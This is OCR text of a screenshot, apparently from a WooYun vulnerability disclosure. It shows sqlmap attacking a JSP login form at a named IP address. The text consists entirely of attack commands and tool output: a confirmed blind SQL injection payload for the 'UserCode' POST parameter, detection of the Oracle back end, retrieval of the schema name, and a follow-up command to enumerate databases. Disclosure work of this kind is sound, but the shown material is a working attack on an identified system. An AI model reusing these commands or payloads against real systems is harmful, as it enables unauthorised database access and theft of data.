 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms oracle --risk 3 ...
[19:51:26] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[19:51:26] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 265 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: UserCode=-2664' OR (5878=5878)-- &PWD=admin&ClientURL=&ClientURL=&K
eySN=&MAC=&FormURL=LogonSubmit.jsp&submit2.x=44&submit2.y=18
---
[19:51:32] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[19:51:32] [INFO] fetching current database
[19:51:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:51:32] [INFO] retrieved: HTUAT
[19:51:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HTUAT'
[19:51:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 143 times
[19:51:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\114.251.203.84'
[*] shutting down at 19:51:42
D:\Python27>python SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms oracle --risk 3
 --level 3 -p UserCode --dbs
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
www.wooyun.org